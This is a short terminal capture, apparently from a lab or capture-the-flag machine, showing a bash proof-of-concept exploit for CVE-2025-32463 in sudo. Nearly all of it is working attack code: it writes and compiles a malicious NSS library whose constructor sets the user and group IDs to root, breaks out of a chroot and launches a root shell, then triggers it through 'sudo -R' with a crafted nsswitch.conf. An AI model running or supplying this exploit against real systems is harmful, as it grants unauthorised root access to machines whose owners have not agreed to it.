 ike@expressway:/tmp$ cat sudo.sh
#!/bin/bash
# sudo-chwoot.sh – PoC CVE-2025-32463
set -e
STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
cd "$STAGE"
# 1. NSS library
cat > woot1337.c <<'EOF'
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor))
void woot(void) {
    setreuid(0,0);           /* change to UID 0 */
    setregid(0,0);           /* change  to GID 0 */
    chdir("/");              /* exit from chroot */
    execl("/bin/bash","/bin/bash",NULL); /* root shell */
}
EOF
# 2. Mini chroot with toxic nsswitch.conf
mkdir -p woot/etc libnss_
echo "passwd: /woot1337" > woot/etc/nsswitch.conf
cp /etc/group woot/etc             # make getgrnam() not fail
# 3. compile libnss_
gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
echo "[*] Running exploit…"
sudo -R woot woot                  # (-R <dir> <cmd>)
                                   # • the first “woot” is chroot
                                   # • the second “woot” is and inexistent
command
                                   #   (only needs resolve the user)
rm -rf "$STAGE"